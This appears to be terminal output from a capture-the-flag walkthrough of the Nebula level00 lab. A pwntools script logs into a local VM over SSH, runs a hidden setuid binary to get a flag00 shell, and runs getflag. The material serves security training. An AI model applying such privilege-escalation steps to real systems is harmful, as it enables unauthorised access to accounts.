 ┌──(ghost㉿kali)-[~/nebula/level00]
└─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level00@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Starting remote process None on 192.168.117.140: pid 2280
[!] ASLR is disabled for '/bin/.../flag00'!
/home/ghost/nebula/level00/script.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline('getflag')
[*] Switching to interactive mode
Congrats, now run getflag to get your flag!
\x1b]0;flag00@nebula: ~\x07flag00@nebula:~$ You have successfully executed getflag on a target account
\x1b]0;flag00@nebula: ~\x07flag00@nebula:~$ $ id
uid=999(flag00) gid=1001(level00) groups=999(flag00),1001(level00)